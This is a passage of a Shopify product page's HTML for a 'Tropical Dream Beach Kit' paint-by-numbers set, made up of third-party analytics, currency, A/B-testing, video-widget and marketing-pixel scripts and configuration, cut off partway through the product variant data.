</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855525630015
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855525630015
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855525630015
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6855525630015",name:`Tropical Dream Beach Kit - Paint By Numbers`,price:"44.99",variant:"39572292403263"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572292403263","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-1","title":"30x40cm \/ 12x16\" \/ No Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ No Frame"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572292370495","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-2","title":"30x40cm \/ 12x16\" \/ With DIY Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ With DIY Frame"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By 